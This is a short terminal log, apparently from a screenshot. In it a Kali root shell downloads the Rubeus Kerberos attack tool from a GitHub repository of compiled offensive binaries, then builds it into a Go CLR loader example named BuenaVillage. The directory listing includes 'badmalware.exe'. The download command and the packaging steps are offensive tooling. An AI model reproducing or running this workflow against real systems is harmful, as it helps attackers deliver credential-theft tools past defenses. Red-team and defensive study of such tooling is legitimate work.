 Users — root@kali-linux-2021-3: ~/go-buena-clr/examples/BuenaVillage — ssh root@10.211.55.14 — 136×36
--2025-05-11 08:29:15--  https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/refs/heads/master/Rubeus.exe
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/r3motecontrol/Ghostpack-CompiledBinaries/refs/heads/master/Rubeus.exe [following]
--2025-05-11 08:29:16--  https://raw.githubusercontent.com/r3motecontrol/Ghostpack-CompiledBinaries/refs/heads/master/Rubeus.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 446976 (436K) [application/octet-stream]
Saving to: 'Rubeus.exe'
Rubeus.exe                        100%[=============================================================>] 436.50K  --.-KB/s    in 0.02s
2025-05-11 08:29:16 (17.7 MB/s) - 'Rubeus.exe' saved [446976/446976]
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples]
└─# go run helper/helper.go -file=Rubeus.exe && GOOS=windows GOARCH=arm64 go build
stat helper/helper.go: no such file or directory
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples]
└─# mv Rubeus.exe BuenaVillage/
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples]
└─# cd BuenaVillage/
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples/BuenaVillage]
└─# ls
BuenaVillage.go  README.md  Rubeus.exe  badmalware.exe  buenavillage.exe  buenavillage.png  file.enc  go.mod  go.sum  helper
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples/BuenaVillage]
└─# go run helper/helper.go -file=Rubeus.exe && GOOS=windows GOARCH=arm64 go build
┌──(root💀kali-linux-2021-3)-[~/go-buena-clr/examples/BuenaVillage]
└─#